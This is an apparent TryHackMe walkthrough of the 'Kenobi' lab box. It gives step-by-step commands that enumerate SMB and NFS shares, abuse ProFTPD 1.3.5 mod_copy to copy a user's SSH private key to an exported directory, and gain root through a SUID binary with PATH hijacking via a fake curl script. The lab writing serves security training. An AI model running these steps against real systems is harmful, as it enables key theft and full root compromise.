Overview
Kenobi is a beginner Linux box themed around Star Wars. The attack chain is a clean example of how chaining together multiple low-severity misconfigurations leads to full root compromise. You’ll cover:
- Port scanning and service enumeration with Nmap
- SMB/Samba share enumeration
- NFS share enumeration and mounting
- Exploiting ProFTPD 1.3.5 via the
mod_copyvulnerability - Stealing an SSH private key via FTP file copy commands
- Privilege escalation via SUID binary + PATH hijacking
Task 1 — Deploy the Machine
Connect to TryHackMe via OpenVPN and deploy the machine. Set your IP as an environment variable to use throughout:
The machine takes ~2 minutes to boot. You’ll notice a Star Wars-themed splash page at http://<Machine-IP> — fun touch, nothing exploitable here.
✅ Answer: Deploy the machine → No answer needed
Task 2 — Reconnaissance
Step 1: Nmap Full Scan
nmap -sV -sC -A -p- -T4 <Machine-IP>

7 ports open. Key observations:
- FTP on port 21 running ProFTPD 1.3.5 — a known vulnerable version
- SMB on ports 139 and 445 — Samba shares to enumerate
- Port 111 (rpcbind) + 2049 (NFS) — network file system potentially mountable
Step 2: SMB Enumeration
Use Nmap’s built-in SMB scripts to enumerate shares and users:
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse <Machine-IP>

Output shows 3 shares:
IPC$anonymousprint$
Step 3: Access the Anonymous Share
smbclient //<Machine-IP>/anonymous

When prompted for a password, just hit Enter (anonymous login).
smb: \> ls
.
..
log.txt
smb: \> get log.txt
Read log.txt:
cat log.txt
Critical findings inside log.txt:
- An RSA key pair was generated for the user kenobi
- Key stored at
/home/kenobi/.ssh/id_rsa - ProFTPD is configured and running on port 21
Step 4: NFS Enumeration
Port 111 is rpcbind — used for NFS. Enumerate what’s exposed:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount <Machine-IP>

Output:
| nfs-showmount:
|_ /var *
The /var directory is exported to the world via NFS — this is the pivot point we’ll exploit later.
Task 2 Answers
| Question | Answer |
|---|---|
| Ports open? | 7 |
| Samba shares found? | 3 |
| Log file on share? | log.txt |
| FTP port? | 21 |
| What is mountable? | /var |
Task 3 — Gaining Initial Access via ProFTPD
What is ProFTPD mod_copy?
ProFTPD 1.3.5 ships with a module called mod_copy. This module implements the SITE CPFR (Copy From) and SITE CPTO (Copy To) commands — and critically, these commands are accessible without authentication in this version.
This means anyone can copy any file on the server to any writable path — including Kenobi’s private SSH key.
Step 1: Confirm the Vulnerability with Searchsploit
searchsploit proftpd 1.3.5

The mod_copy file copy exploit is what we need — no Metasploit required.
Step 2: Connect to FTP via Netcat and Copy the SSH Key
Connect raw to the FTP service:
nc <Machine-IP> 21
You’ll see the ProFTPD banner. Now issue the copy commands:
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa
Expected responses:
350 File or directory exists, ready for destination name
250 Copy successful
Kenobi’s private key is now sitting in /var/tmp/ — inside the NFS-exported /var directory.

Step 3: Mount the NFS Share and Retrieve the Key
On your attacker machine:
mkdir /mnt/kenobiNFS
sudo mount <Machine-IP>:/var /mnt/kenobiNFS
ls /mnt/kenobiNFS/tmp/


You’ll see id_rsa sitting there. Copy it out:
cp /mnt/kenobiNFS/tmp/id_rsa .
chmod 600 id_rsa
Step 4: SSH into the Machine as Kenobi
ssh -i id_rsa kenobi@<Machine-IP>


Step 5: Get the User Flag
cat /home/kenobi/user.txt
Task 3 Answers
| Question | Answer |
|---|---|
| ProFTPD version? | 1.3.5 |
| Exploit used? | mod_copy |
| Commands used? | SITE CPFR / SITE CPTO |
| User flag? | [capture from /home/kenobi/user.txt] |
Task 4 — Privilege Escalation (SUID + PATH Hijacking)
Step 1: Find SUID Binaries
find / -perm -u=s -type f 2>/dev/null

Scan through the output. Most are standard system binaries (passwd, sudo, etc.). One stands out
/usr/bin/menu is not a standard Linux binary — it’s custom and has the SUID bit set, meaning it runs as root.
Step 2: Run the Binary and Understand It
/usr/bin/menu

Step 3: Inspect the Binary with strings
strings /usr/bin/menu

The binary calls curl, uname, and ifconfig — but without full absolute paths. This means it relies on the system $PATH to find these commands.
Since the binary runs as root (SUID), if we trick it into running our own fake curl script, our script will execute as root.

Step 4: Create a Fake curl and Hijack PATH
# Go to a writable directory in our home
cd /home/kenobi
# Create a fake "curl" that spawns a shell
echo '/bin/bash' > curl
chmod +x curl
# Prepend our directory to PATH
export PATH=/home/kenobi:$PATH
Step 5: Run the SUID Binary and Choose Option 1
/usr/bin/menu

Select 1 (status check — which calls curl).
root@kenobi:/home/kenobi# id
uid=0(root) gid=0(root) groups=0(root)
 Root shell obtained.
Root shell obtained.
Step 6: Get the Root Flag
cat /root/root.txt
 ### Task 4 Answers
### Task 4 Answers
| Question | Answer |
|---|---|
| SUID file that stands out? | /usr/bin/menu |
| Number of options in menu binary? | 3 |
| Root flag? | [capture from /root/root.txt] |
Key Takeaways
1. Anonymous SMB = Free Info for Attackers The shared folder had no password. We just walked in and found a file that told us exactly where the SSH key was hidden.
2. Old FTP Software = Free File Access ProFTPD 1.3.5 had a bug where anyone could say “copy this file to there” — no login needed. We used that to move Kenobi’s private SSH key to a folder we could access.
3. Open NFS = Your Hard Drive is Public The /var folder was shared with literally everyone on the network. We just mounted it like a USB drive and grabbed the SSH key.
4. SUID + No Full Path = Instant Root A program running with root power was calling curl without specifying where curl actually lives. So we made a fake curl that opens a shell, tricked the program into running ours instead, and became root.